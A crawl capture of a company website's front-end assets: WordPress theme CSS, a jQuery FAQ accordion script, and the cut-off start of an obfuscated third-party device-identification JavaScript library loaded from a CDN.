.text{position:absolute;top:0px;left:0px;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.p01-s01 .text-main{padding:30px;margin:0 auto}.p01-s01 .text-main h3{margin-bottom:47px;color:#ffffff}.p01-s01 .text-main ul{max-height:265px;overflow:hidden}.p01-s01 .text-main li{margin-bottom:10px;font-size:24px;color:#bdbdbd;font-family:halyard-text, sans-serif;font-weight:700;font-style:normal}.p01-s01 .text-main a:hover{color:#ffffff;text-decoration:underline}.p01-s02{padding-top:64px}.p01-s02 h2{margin-bottom:70px;text-align:center}.p01-s02 .bd{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.p01-s02 .col{width:50%;margin-bottom:76px}.p01-s02 .col a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.p01-s02 .col:nth-of-type(2n){padding-left:20px}.p01-s02 .col:nth-of-type(2n) .mml-icon{margin-left:auto}.p01-s02 .mml-icon{max-width:62px;width:100%}.p01-s02 .text{max-width:453px;padding-left:53px}.p01-s02 h4{font-family:calibri, sans-serif;font-weight:700;font-style:normal}.p01-s03{padding-top:53px;padding-bottom:80px;background-color:#f5f5f5}.p01-s03 h2{margin-bottom:38px;text-align:center}.p01-s03 .container{width:1220px}.p01-s03 .bd{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-left:-30px}.p01-s03 .col{max-width:380px;width:100%;margin-left:30px;padding:24px 34px 45px;background-color:#ffffff;-webkit-box-shadow:0px 2px 30px 0px rgba(185,185,185,0.5);box-shadow:0px 2px 30px 0px rgba(185,185,185,0.5);-webkit-border-radius:6px;border-radius:6px}.p01-s03 .col>a{display:inline-block;width:100%;height:37px;line-height:37px;background-color:#2093de;-webkit-border-radius:5px;border-radius:5px;text-align:center;color:#ffffff;font-family:halyard-text, sans-serif;font-weight:700;font-style:normal}.p01-s03 .col>a:hover{opacity:0.8}.p01-s03 ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:11px}.p01-s03 li{position:relative;font-size:14px;color:#afafaf}.p01-s03 li::before{content:"";position:absolute;left:0px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:2px;height:18px;background-color:#afafaf}.p01-s03 li.current a{color:#2093de}.p01-s03 li a{padding:0px 10px}.p01-s03 li a:hover{opacity:0.8;color:#2093de}.p01-s03 li:nth-of-type(1)::before{display:none}.p01-s03 li:nth-of-type(1) a{padding-left:0px}.p01-s03 h4{margin-bottom:13px;font-family:calibri, sans-serif;font-weight:700;font-style:normal}.p01-s03 p{padding-top:5px;margin-bottom:46px}.p01-s03 .wrap-item{display:none}.p01-s03 .wrap-item.current{display:block}@media (max-width: 1366px){.p01-s01 .bd{margin-left:-20px}.p01-s01 .col{margin-left:20px}.p01-s01 .text-main h3{margin-bottom:30px}}@media (max-width: 1240px){.p01-s01 .text-main h3{font-size:26px}.p01-s01 .text-main li{font-size:20px}.p01-s01 .col>h3{font-size:26px}}@media (max-width: 960px){.home-banner .container{padding:0px 10px}.p01-s01 .bd{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0px}.p01-s01 .col{margin:0 auto 20px}.p01-s03 .bd{margin-left:-20px}.p01-s03 .col{margin-left:20px}}@media (max-width: 768px){.p01-s02{padding-bottom:60px}.p01-s02 .col:nth-of-type(n){max-width:520px;width:100%;margin:0px auto 20px;padding:0px}.p01-s02 .col:nth-of-type(n) .mml-icon{margin:0px}.p01-s03{padding-bottom:60px}.p01-s03 .bd{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0px}.p01-s03 .col{margin:0 auto 20px}}@media (max-width: 414px){.home-banner .s01-prev{left:10px}.home-banner .s01-next{right:10px}.p01-s02 .text{padding-left:20px}}@media (max-width: 375px){.home-banner .dots{padding-top:0}.p01-s01 .col>h3{font-size:22px}.p01-s01 .text-main h3{margin-bottom:10px;font-size:20px}.p01-s01 .text-main li{font-size:16px}.p01-s02 .col a{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.p01-s02 .col .mml-icon{padding-top:8px}.p01-s03 .col{padding:24px 22px 45px}}

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://www.rwdstco.com/wp-content/themes/mml-theme/style.css?ver=b3dc9923
body_size: 2301
content:
/*!
Theme Name: MML Theme for rwdstco
Theme URI: https://www.mmldigi.com/
Author: MML & rwdstco
Author URI: https://www.mmldigi.com/
Description: A theme developed by MML
Version: 1.0.0
License: Commerce license. If you want to use, contact MML.
License URI: LICENSE
Text Domain: mml-theme
Tags: mml theme
*/


/* 原本样式修改开始 */

p,
h1,
h2,
h3,
h4,
span {
    font-family: Arial;
}

.footer-wrap a {
    text-decoration: none;
}

.p06-s02 .text p {
    margin-bottom: 22px;
}

em {
    font-style: revert;
    font-weight: 400;
}

a {
    text-decoration: none;
    cursor: pointer !important;
}

@media (max-width: 768px) {
    .back-top {
        display: none !important;
    }
    .p06-s01 {
        padding-top: 20px;
    }
    .p06-s01 .text h1 {
        font-size: 24px;
        margin-bottom: 10px;
    }
    .p06-s01 p,
    .p06-s01 li {
        font-size: 16px;
    }
    .p06-s01 p {
        margin-bottom: 20px;
        line-height: 24px;
    }
    .p06-s01 .mml-btn {
        position: initial;
        padding-top: 10px;
    }
    .p06-s01 .text-main {
        padding-bottom: 20px;
    }
    .p06-s01 .text-main li {
        position: relative;
        padding-left: 10px;
        font-size: 16px;
        line-height: 24px;
    }
    .p06-s02 {
        padding-top: 20px;
    }
    .p06-s02 h2 {
        margin-bottom: 21px;
        text-align: center;
        color: #2093de;
    }
    .p07-product-detail .p06-s01 {
        padding-bottom: 20px;
    }
    .p06-s09 {
        padding-top: 20px;
        text-align: center;
    }
    .footer-copy {
        padding: 20px 0;
        font-size: 14px;
    }
    .footer-wrap .col:nth-of-type(n) {
        max-width: 330px;
        width: 100%;
        margin: 0 auto 20px;
        padding: 0 10px;
    }
}

@media (max-width: 540px) {
    .footer-wrap .col {
        display: block;
    }
}

.m-header .translate .mml-btn {
    background-color: #fff;
    font-size: 16px;
}

.m-header .translate {
    margin-left: 0;
}

.fa,
.fas {
    font-size: 18px;
}


/* 原本样式修改结束 */



/* 侧边邮箱 */

.new-mall {
    position: fixed;
    top: 50%;
    margin-top: -21px;
    right: 0px;
    height: 43px;
    width: 43px;
    border-radius: 5px;
    z-index: 900;
    transition: all .75s;
    cursor: pointer;
    background: url(/wp-content/themes/mml-theme/rwd_2021/image/new-mall.png) no-repeat center;
}

.new-mall:hover em {
    display: block;
}

.new-mall:hover .mall-box {
    display: block;
}

.mall-box {
    position: absolute;
    top: 0;
    right: 0;
    width: 210px;
    height: 100%;
    display: none;
    border-radius: 5px;
    transition: all 0.75s;
}

.mall-box p {
    width: 150px;
    height: 100%;
    line-height: 43px;
    text-align: center;
    border-radius: 5px;
    border: 1px solid #c3c3c3;
    background: #fff;
}

.new-mall em {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    line-height: 43px;
    font-size: 12px;
    text-align: center;
    font-style: normal;
    font-family: Arial;
    background: #00354d;
    color: #fff;
    display: none;
    border-radius: 5px;
}

.back-top {
    top: 50%;
    margin-top: 25px;
    height: 43px;
    width: 43px;
    border-radius: 6px;
    background-color: rgb(134, 134, 134);
}


/* 侧边邮箱结束 */


/* 列表页banner大小修改 */

.page-banner .banner-wrap {
    height: 370px;
    background-position: center center;
}

.page-banner .banner-wrap .container {
    min-height: 370px
}



/* 导航栏修改 以下全都是新增修改的属性 */

.btn-fas {
    display: none;
}

@media (max-width:1100px) {
    .m-header {
        background-color: #fff !important;
        margin-bottom: 0 !important;
        padding-bottom: 0;
    }
    .translate {
        display: none;
    }
    .m-search {
        display: none;
    }
    .m-header .m-logo {
        padding: 20px 0;
    }
    .responsive-menu-bd .responsive-menu-toggle {
        top: -54px;
        right: 0;
    }
    .btn-fas {
        display: block;
    }
    .m-header .m-search {
        width: 100%;
        padding: 15px 20px 10px;
    }
    .m-header .m-search input {
        display: block !important;
        float: left;
        font-size: 16px;
        width: 100%;
        max-width: none;
    }
    .m-header .m-search ul {
        max-width: 100%;
    }
    .m-header.sticky-header .m-search i {
        position: absolute;
        top: 10px;
        right: 25px;
    }
    .m-header .m-search i {
        position: absolute;
        top: 10px;
        right: 25px;
    }
    .fas-cont {
        position: absolute;
        right: 90px;
        top: -43px;
        /* background: #2093de; */
        color: #000;
        font-family: Arial;
        /* padding: 10px 20px; */
        font-size: 16px;
        font-weight: bold;
        border-radius: 2px;
    }
    .mml-custom-menu .menu-main .col ul li>a:hover {
        color: #0055cc !important;
    }
    .m-header .m-nav .menu-container.has-template .menu .sub-menu a:hover {
        background: #fff !important;
        color: #0055cc !important;
    }
}

@media (max-width: 700px) {
    .m-header {
        background-color: #fff !important;
        margin-bottom: 0 !important;
        padding-bottom: 0;
    }
    .m-header .m-nav .menu>li.menu-item>a {
        font-size: 15px;
    }
    .m-header .m-nav .menu-container.has-template .menu .sub-menu {
        max-height: 355px;
    }
    .m-header .m-nav .menu-container.has-template .menu .sub-menu a {
        padding-left: 20px;
        font-size: 14px;
        color: #333;
    }
    .mml-custom-menu .menu-main .col ul {
        max-height: 100% !important;
    }
    .fas-cont {
        top: -43px;
        /* padding: 7px 13px; */
        font-size: 16px;
    }
}


/* 2021/9/26导航修改 */
.m-header .m-demo{
    display: none;
}
.m-header  .m-shop{
    display: none;
}

@media screen and (min-width:1300px) {
    .m-header .m-nav{
        margin: 0;
    }
    .m-lef{
        width: 1px;
        height:36px;
        background: #D9D9D9;
        margin: auto 28px auto 56px;
    }
    .m-header .m-search{
        margin: 0 0 0 auto;
    }
    .m-header .translate{
        margin-left: 25px;
    }
    .m-header  .m-shop {
        display: block;
        margin-left: 25px;
    }
    .m-header .m-demo{
        display: block;
        padding: 4px 12px;
        color: #fff;
        border-radius: 4px;
        background: #0055cc;
    }

    .m-header .translate .mml-btn{
        background: url(/wp-content/themes/mml-theme/rwd_2021/image/language.png) no-repeat left 1px;
        background-size: 20px;

    }
    .m-header .translate span{
        color: #000;
    }
   
}




/* 导航栏修改结束 */


/* 整站UI颜色修改 */

.p06-s09 a,
.p30-s01 h4,
.p30-s02 h2,
.p08-s05 h2,
.p06-s04 h2,
.p08-s03 h2,
.p08-s02 h2,
.p10-s04 h2,
.p11-s03 h2,
.p06-s02 h2,
.p06-s09 h2,
.p07-s06 h2,
.p06-s08 h2,
.p25-s01 h2,
.p25-s01 h2,
.p27-s01 h2,
.p33-s01 h2,
.p03-s01 a,
.p02-s02 h2,
.p17-s02 h2,
.p09-s03 h2,
.footer-wrap h4,
.mml-page:hover,
.p15-s01 .tab h4,
.p07-s06 .text a,
.mml-blog a:hover,
.p02-s01 .links a,
.p01-s03 li a:hover,
.mml-blog-recent>h2,
.p01-s03 li.current a,
.footer-wrap ul.info i,
.p07-s02 .item-head h4,
.footer-wrap li a:hover,
.p02-s02 .text .links a,
.p05-product .p02-s03 h2,
.mml-blog-recent a:hover,
.blog-shares a .fab:hover,
.p10-manufacturing .p10-s02 h2,
.p33-search-results .p01-s03 h2,
.only-breadCrumbs ul li a:hover,
.footer-wrap ul.share li i:hover,
.page-banner .breadCrumbs a:hover,
.p11-social-responsibility .p11-s02 h2,
.mml-custom-menu .menu-main .col h4>a:hover,
.m-header .m-nav .menu .current-menu-item>a,
.m-header .m-nav .menu .current-menu-parent>a,
.mml-custom-menu .menu-main .col ul li>a:hover,
.mml-custom-menu .menu-main .col ul li:last-of-type>a {
    color: #0055cc;
}

.blog-tag,
.footer-copy,
.p01-s03 .col>a,
.p25-s01 .right,
.p05-s01 .text a,
.p06-s01 a.links,
.p33-s01 .submit,
.p08-s01 li:hover,
.p07-s02 li::before,
.p11-s03 .mml-btn a,
.p12-s02 .mml-btn a,
.mml-page.mml-active,
.p08-s05 .bd .buleLine,
.p08-s05 li.active::before,
.tpl-blog-6 .blog-readmore,
.tpl-blog-7 .blog-readmore,
.p02-s02 .text .links a:hover,
.p08-s05 li.active .text-wrap,
.p09-s03 .dots li.slick-active,
.p10-s03 .dots li.slick-active,
.p11-s03 .dots li.slick-active,
.cta .form input[type="submit"],
.p08-s05 li.active .year-wrap span,
.m-header .m-nav .sub-menu a:hover,
.p06-s03 .nav-wrap li.slick-current,
.p30-s02 .form input[type="submit"],
.p08-s01 .container .bd ul .current,
.p02-s02 .dots li.slick-active button,
.p02-s02.p04-s01 .tab-wrap ul.tab-list a:hover,
.p02-s02.p04-s01 .tab-wrap ul.tab-list>li:hover>a,
.p02-s02.p04-s01 .tab-wrap ul.tab-list>li.current>a,
.p02-s02.p04-s01 .tab-wrap ul.tab-list>li li.current>a {
    background: #0055cc;
}

.m-header .m-nav .sub-menu a:hover {
    color: #fff;
}

.footer-wrap h4 a:hover {
    color: #0E50C8;
}

.p02-s02 .text .links a,
.p02-s01 .links a {
    border-color: #0055cc;
}

.p07-s06 .text:hover {
    background: #0055cc70;
}

.p30-s01 .mml-icon {
    right: 25px;
    top: 45px;
}

/* 修改字体 */

@font-face {
    font-family: sourcr_sans_pro;
    src: url(/wp-content/themes/mml-theme/rwd_2021/fonts/source_sans_pro/SourceSansPro-Regular.ttf);
}

body, h1, h2, h3, h4, h5, h6, hr, p, blockquote, dl, dt, dd, ul, ol, li, pre, form, fieldset, legend, button, input, textarea, th, td, iframe{
    font-family: Arial !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.rwdstco.com/wp-content/themes/mml-theme/dist/css/privacy.css
body_size: 265
content:
.privacy_modal {
    position: fixed;
    left: 0;
    bottom: 0;
    z-index: 999;
    width: 100%;
    padding: 12px 0;
    /* background: #474747; */
    background-color: rgba(71, 71, 71, 0.5);
    display: none;
}
.privacy_modal_container {
    width: 1200px;
    max-width: calc(100% - 40px);
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
    color: #fff;
    perspective: 500px;
}
.privacy_modal_container p {
    font-size: 16px;
    line-height: 1.75;
    color: #fff;
    padding-right: 2em;
}
.privacy_modal_container button {
    flex: none;
    font-size: 13px;
    width: 12em;
    border: 0px;
    height: 2.5em;
    background: #fff;
    color: #474747;
    border-radius: 2em;
    transition: all 0.4s cubic-bezier(0.250, 0.460, 0.450, 0.940);
}
.privacy_modal_container button:hover {
    background: #3377d6;
    color: #fff;
    cursor: pointer;
}
.modal-close-btn {
    position: absolute;
  top: -6px;
  right: 0px;
  padding: 5px 10px;
  cursor: pointer;
  font-size: 23px;
  color: #ffffff;
  z-index: 1;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.rwdstco.com/wp-content/themes/mml-theme/dist/js/mml-faq.js
body_size: 203
content:
;(function($, win){
	$(document).ready(function() {
		$('.mml-faq').each(function(index, el) {
			// 在激活第一个itam 前清除一遍所有的item的激活状态
			$(el).find('.mml-faq-item').removeClass('active').find('.mml-faq-item-bd').hide()

			var fristItem = $(el).find('.mml-faq-item').eq(0);
			fristItem.addClass('active')
			fristItem.find('.mml-faq-item-bd').slideToggle(100)
		});
	});

	$('body').on('click', '.mml-faq-item .mml-faq-item-hd', function(event) {
		var faqItem = $(this).closest('.mml-faq-item');
		var faqParent = faqItem.closest('.mml-faq');
		if (faqItem.hasClass('active')) {
			faqItem.removeClass('active')
			faqItem.find('.mml-faq-item-bd').slideToggle(100)
		} else {
			faqParent.find('.mml-faq-item').each(function(index, el) {
				if ($(el).hasClass('active')) {
					$(el).removeClass('active').find('.mml-faq-item-bd').slideToggle(100)
				}
			});
			faqItem.addClass('active')
			faqItem.find('.mml-faq-item-bd').slideToggle(100)
		}
	});
})(jQuery, window)

--- FILE ---
content_type: application/javascript
request_url: https://cdn.dingxiang-inc.com/ctu-group/constid-js/index.js?_r=1764229884592
body_size: 48893
content:
/*! v1.5284.0(5777) 2025-11-27 10:10:03 ce9f3f68f28b5db61551329d98210ca26627adee */
!function(n,e){!function(t,r){if(typeof exports===n[7]&&typeof module===n[7])module[e[5]]=r();else if(typeof define===n[8]&&define[n[9]])define([],r);else{var i=r();for(var o in i)(typeof exports===(a=e[6],a.split(n[3]).reverse().join(n[3]))?exports:t)[o]=i[o]}var a}(typeof self!==n[10]?self:this,(function(){var t=n[11],r=e[7],i=n[12],o=n[13],a=n[14],c=e[8],u=n[15],s=n[16],f=e[9],v=e[10],d=e[11],l=e[12],j=e[11],h=e[13],p=e[14],g=n[17],w=n[18],m=e[15],y=e[16],b=n[19],S=n[20],E=n[21],T=e[17],_=e[18],R=e[19],k=e[20],x=n[22],A=e[21],C=n[23],P=e[22],O=n[24],L=e[23],M=n[25],D=n[26],I=e[24],N=n[27],V=e[25],B=n[28],F=e[26],H=e[27],X=n[29],U=n[30],G=n[31],Y=n[32],z=n[33],W=n[34],K=e[28],J=e[29],Z=e[30],Q=n[35],$=e[31],q=e[32],nn=n[36],en=n[37],tn=n[38],rn=e[33],on=e[34],an=n[38],cn=e[35],un=e[33],sn=e[36],fn=n[39],vn=n[16],dn=n[38],ln=n[40],jn=e[33],hn=e[13],pn=n[41],gn=e[37],wn=n[12],mn=e[38],yn=n[42],bn=e[39],Sn=e[37],En=n[43],Tn=e[40],_n=n[44],Rn=e[41],kn=n[45],xn=n[46],An=e[42],Cn=n[47],Pn=n[48],On=n[49],Ln=n[50],Mn=n[51],Dn=n[12],In=n[52],Nn=n[53],Vn=n[54],Bn=n[21],Fn=n[55],Hn=e[8],Xn=e[43],Un=n[51],Gn=e[44],Yn=n[56],zn=e[45],Wn=n[57],Kn=n[58],Jn=n[12],Zn=e[30],Qn=n[59],$n=e[46],qn=e[47],ne=n[60],ee=n[61],te=n[62],re=n[63],ie=e[48],oe=n[21],ae=e[49],ce=e[33],ue=e[50],se=e[51],fe=e[52],ve=e[53],de=e[54],le=n[64],je=n[65],he=e[55],pe=e[56],ge=n[66],we=e[57],me=n[36],ye=n[67],be=e[58],Se=n[68],Ee=n[69],Te=n[70],_e=n[71],Re=n[72],ke=n[73],xe=e[59],Ae=e[60],Ce=n[74],Pe=n[75],Oe=n[76],Le=e[61],Me=n[77],De=n[78],Ie=e[11],Ne=e[62],Ve=e[63],Be=n[79],Fe=n[41],He=e[64],Xe=n[80],Ue=e[20],Ge=e[65],Ye=n[39],ze=e[46],We=n[81],Ke=n[82],Je=n[83],Ze=e[15],Qe=n[84],$e=n[85],qe=n[86],nt=e[46],et=e[46],tt=n[16],rt=e[10],it=e[66],ot=e[67],at=n[87],ct=e[68],ut=n[88],st=e[69],ft=e[70],vt=n[89],dt=e[33],lt=e[46],jt=n[90],ht=e[33],pt=e[71],gt=n[60],wt=e[72],mt=n[91],yt=e[73],bt=e[74],St=n[92],Et=e[75],Tt=n[42],_t=n[93],Rt=e[76],kt=e[71],xt=e[65],At=e[46],Ct=n[16],Pt=e[77],Ot=e[37],Lt=n[16],Mt=n[28],Dt=e[78],It=e[71],Nt=n[94],Vt=e[79],Bt=n[95],Ft=e[71],Ht=e[80],Xt=n[96],Ut=n[97],Gt=n[98],Yt=n[99],zt=e[81],Wt=e[82],Kt=e[83],Jt=e[81],Zt=n[100],Qt=n[101],$t=e[84],qt=n[102],nr=n[28],er=n[90],tr=e[71],rr=e[49],ir=n[103],or=e[85],ar=e[86],cr=e[87],ur=n[104],sr=n[38],fr=n[40],vr=e[33],dr=e[65],lr=e[20],jr=n[28],hr=n[105],pr=n[90],gr=e[15],wr=n[106],mr=n[21],yr=n[107],br=n[108],Sr=e[88],Er=n[109],Tr=n[110],_r=n[111],Rr=n[112],kr=e[89],xr=n[113],Ar=n[114],Cr=e[90],Pr=e[91],Or=e[92],Lr=n[115],Mr=n[116],Dr=n[117],Ir=e[93],Nr=e[94],Vr=e[95],Br=e[93],Fr=n[118],Hr=n[119],Xr=e[71],Ur=e[96],Gr=n[41],Yr=e[97],zr=e[98],Wr=e[99],Kr=e[100],Jr=n[120],Zr=e[101],Qr=n[121],$r=e[33],qr=e[65],ni=e[102],ei=e[78],ti=e[103],ri=e[104],ii=e[105],oi=n[39],ai=e[106],ci=n[122],ui=e[107],si=e[108],fi=n[55],vi=n[51],di=n[123],li=n[86],ji=e[109],hi=e[110],pi=e[111],gi=e[112],wi=e[113],mi=e[114],yi=n[124],bi=n[125],Si=n[12],Ei=n[60],Ti=n[126],_i=n[127],Ri=n[128],ki=e[115],xi=e[116],Ai=e[117],Ci=e[20],Pi=n[129],Oi=e[118],Li=e[46],Mi=n[130],Di=n[131],Ii=e[119],Ni=n[23],Vi=e[120],Bi=n[132],Fi=n[133],Hi=n[134],Xi=e[121],Ui=e[122],Gi=e[9],Yi=n[59],zi=n[135],Wi=n[136],Ki=n[137],Ji=n[12],Zi=e[33],Qi=e[71],$i=n[21],qi=n[138],no=n[139],eo=n[28],to=e[123],ro=n[140],io=n[141],oo=e[124],ao=n[28],co=e[125],uo=e[20],so=n[90],fo=e[126],vo=e[127],lo=n[142],jo=n[143],ho=e[128],po=n[28],go=e[8],wo=e[30],mo=n[144],yo=e[43],bo=n[145],So=e[46],Eo=n[51],To=n[55],_o=e[129],Ro=e[130],ko=e[131],xo=n[146],Ao=e[15],Co=n[89],Po=n[145],Oo=n[16],Lo=e[132],Mo=n[38],Do=e[46],Io=n[147],No=n[104],Vo=n[148],Bo=e[133],Fo=n[149],Ho=e[134],Xo=n[150],Uo=n[151],Go=n[152],Yo=e[99],zo=n[28],Wo=e[119],Ko=e[135],Jo=e[136],Zo=n[153],Qo=n[154],$o=n[155],qo=e[137],na=e[138],ea=n[156],ta=n[155],ra=n[157],ia=n[158],oa=e[138],aa=e[139],ca=e[140],ua=e[141],sa=n[159],fa=e[33],va=e[132],da=n[160],la=e[30],ja=e[142],ha=e[142],pa=e[47],ga=n[161],wa=n[162],ma=n[163],ya=n[164],ba=n[165],Sa=n[51],Ea=e[143],Ta=e[144],_a=n[166],Ra=n[51],ka=n[16],xa=n[167],Aa=n[38],Ca=n[168],Pa=e[145],Oa=n[169],La=n[170],Ma=n[39],Da=e[49],Ia=e[43],Na=e[146],Va=e[46],Ba=n[28],Fa=e[10],Ha=n[90],Xa=n[144],Ua=n[16],Ga=n[16],Ya=e[17],za=e[147],Wa=e[148],Ka=n[171],Ja=e[149],Za=e[150],Qa=e[151],$a=e[46],qa=n[16],nc=n[172],ec=n[173],tc=n[29],rc=n[174],ic=n[39],oc=n[175],ac=e[152],cc=n[176],uc=e[153],sc=e[46],fc=e[15],vc=e[37],dc=n[177],lc=n[178],jc=e[154],hc=e[155],pc=n[179],gc=e[156],wc=n[180],mc=n[12],yc=e[157],bc=n[181],Sc=e[46],Ec=n[182],Tc=e[15],_c=n[12],Rc=n[145],kc=n[15],xc=n[55],Ac=n[12],Cc=n[90],Pc=n[38],Oc=e[20],Lc=n[38],Mc=n[40],Dc=e[158],Ic=e[49],Nc=n[39],Vc=e[159],Bc=n[183],Fc=e[160],Hc=e[161],Xc=n[184],Uc=n[16],Gc=n[185],Yc=e[162],zc=e[163],Wc=n[186],Kc=n[187],Jc=e[131],Zc=e[37],Qc=n[188],$c=n[189],qc=n[190],nu=e[164],eu=e[165],tu=e[20],ru=n[191],iu=n[192],ou=n[193],au=n[86],cu=e[166],uu=e[167],su=e[29],fu=e[30],vu=n[12],du=n[194],lu=n[195],ju=e[168],hu=n[86],pu=e[8],gu=n[196],wu=e[169],mu=n[197],yu=e[15],bu=e[20],Su=n[60],Eu=n[60],Tu=n[52],_u=n[55],Ru=n[16],ku=e[170],xu=e[37],Au=e[49],Cu=e[171],Pu=n[198],Ou=n[16],Lu=n[199],Mu=n[60],Du=e[172],Iu=e[173],Nu=n[200],Vu=e[174],Bu=n[201],Fu=e[175],Hu=e[176],Xu=e[177],Uu=n[202],Gu=n[203],Yu=e[178],zu=n[204],Wu=n[39],Ku=n[205],Ju=n[206],Zu=e[179],Qu=e[180],$u=n[28],qu=e[154],ns=e[181],es=e[154],ts=e[182],rs=e[183],is=n[207],os=e[140],as=n[28],cs=e[132],us=n[90],ss=e[184],fs=n[15],vs=n[144],ds=n[51],ls=e[8],js=n[38],hs=n[90],ps=e[170],gs=n[16],ws=n[90],ms=e[185],ys=n[86],bs=n[208],Ss=n[28],Es=n[209],Ts=e[186],_s=n[210],Rs=e[187],ks=n[211],xs=n[212],As=n[16],Cs=e[188],Ps=e[189],Os=e[190],Ls=e[33],Ms=n[12],Ds=e[37],Is=n[15],Ns=e[71],Vs=e[10],Bs=e[191],Fs=e[192],Hs=n[58],Xs=n[86],Us=e[77],Gs=e[144],Ys=e[193],zs=n[213],Ws=e[30],Ks=e[10],Js=e[8],Zs=n[208],Qs=n[60],$s=e[154],qs=e[46],nf=n[214],ef=e[8],tf=n[39],rf=n[60],of=e[170],af=e[10],cf=n[208],uf=e[8],sf=e[59],ff=e[71],vf=e[194],df=n[57],lf=n[212],jf=n[215],hf=n[57],pf=n[215],gf=n[216],wf=e[195],mf=n[89],yf=e[196],bf=e[56];function Sf(t){if(!t)return n[3];for(var r=n[3],i=e[4],o=n[2];o<t.length;o++){var a=t.charCodeAt(o),c=a^i;i=a,r+=String.fromCharCode(c)}return r}function Ef(t){if(!t)return n[3];for(var r=e[0],i=e[197],o=e[198];o<t.length;o++){var a=t.charCodeAt(o)^i;i=i*o%e[199]+n[6],r+=String.fromCharCode(a)}return r}function Tf(t){if(!t)return n[3];for(var r=e[0],i=n[0],o=n[1],a=n[2];a<t.length;a++){var c=t.charCodeAt(a);o=(o+n[217])%i.length,c^=i.charCodeAt(o),r+=String.fromCharCode(c)}return r}function _f(e){return e.split(n[3]).reverse().join(n[3])}function Rf(t){if(!t)return e[0];var r=[];t=t.split(n[215]);for(var i=n[2];i<t.length;i++)r.push(String.fromCharCode(parseInt(t[i],n[218])));return r.join(e[0])}return function(o){var a=e[33],c=e[200],u={};function s(i){var c=n[219];if(u[i])return u[i][e[5]];var f=u[i]={"i":i,"l":e[201],"exports":{}};return o[i][e[202]](f[e[5]],f,f[Ef([t,c].join(n[3]))],s),f.l=n[220],f[[r,a].join(e[0])]}return s.m=o,s.c=u,s.d=function(t,r,i){s.o(t,r)||Object[n[221]](t,r,{"configurable":n[222],"enumerable":e[203],"get":i})},s.n=function(n){var t=n&&n[e[204]]?function(){return n["default"]}:function(){return n};return s.d(t,e[29],t),t},s.o=function(t,r){return Object[_f(n[223])][e[205]][[c,i].join(n[3])](t,r)},s.p=_f(e[0]),s(s.s=n[224])}([function(t,r,i){"use strict";var T=n[12],_=n[15],R=n[28],k=e[206],x=e[29],A=e[71],C=e[207],P=n[225],O=e[208],L=n[226],M=n[227],D=e[209],I=n[228],N=e[210],V=e[15],B=e[33];r[e[204]]=n[220],r[[o,a].join(n[3])]=function(t,r,i){var o=[n[2],n[217],n[246],e[237]],a=n[2];for(;e[203];){switch(o[a++]){case n[2]:var c=e[198];continue;case e[1]:var u=t[n[242]];continue;case e[244]:for(;c<u;c++)if(r[e[202]](i,t[c],c,t))return e[203];continue;case n[247]:return n[222]}break}},r[Rf(e[211])]=function(t,r,i){var o=e[228],a={};return G(t,(function(e){var t=typeof r===Ef(n[251])?r(e):e[r];if(i){var c=typeof i===[I,o].join(n[3])?i(e):e[i];a[t]=c}else a[t]=e})),a},r[e[212]]=function(t){for(var r=arguments[n[242]],i=Array(r>e[1]?r-e[1]:n[2]),o=n[217];o<r;o++)i[o-n[217]]=arguments[o];for(var a=n[2];a<i[n[242]];a++){var c=i[a];for(var u in c)t[u]=c[u]}return t},r[_f(n[229])]=function(t){for(var r=e[230],i=n[16],o=[],a=n[2];a<t[n[242]];a++){var c=t[a];U(c)?o=o[[r,i].join(e[0])](c):o[e[231]](c)}return o},r[e[213]]=function(n){for(var t=e[0],r=e[198];r<n[e[225]];r++)t+=String[e[229]](n[r]);return t},r[n[230]]=function(){var t=[e[1],e[198],e[219],e[220],n[246],n[247]],r=e[198];for(;n[220];){switch(t[r++]){case e[198]:var i=arguments[n[242]]>n[2]&&arguments[0]!==undefined?arguments[0]:e[221];continue;case n[217]:var o=e[222];continue;case n[246]:for(var a=n[2];a<i;a++)u[a]=c[e[223]](Math[Sf(e[224])](Math[n[248]]()*c[e[225]]));continue;case n[247]:return u[e[226]](n[3]);case n[249]:var c=Tf([o,N].join(n[3]));continue;case e[220]:var u=[];continue}break}},r[n[231]]=function(){var t=[n[2],e[1],e[237],n[246]],r=e[198];for(;e[203];){switch(t[r++]){case e[198]:var i=e[238],o=e[239];continue;case n[217]:var a=arguments[n[242]]>n[2]&&arguments[0]!==undefined?arguments[0]:n[3];continue;case n[246]:for(var c=e[198];c<d[[i,o].join(e[0])];c++){var u=d[c],s=u[0],f=u[1];U(f)||(f=[f]);for(var v=n[2];v<f[e[225]];v++)if(a[Sf(e[240])](f[v])>-n[217])return s}continue;case n[247]:var d=arguments[1];continue}break}},r[[T,c,_].join(n[3])]=function(t,r){var i=new Image,o=n[268]+String(Math[e[241]]())[e[256]](n[246]);window[o]=i,i[e[257]]=i[e[258]]=function(){window[o]=null,X(r)&&r()},i[e[259]]=t},r[e[214]]=function(t){var r=n[258],i=n[259],o=e[0];for(;o[n[242]]<t;)o+=Math[e[241]]()[[r,i].join(n[3])](e[242])[e[243]](e[244]);return 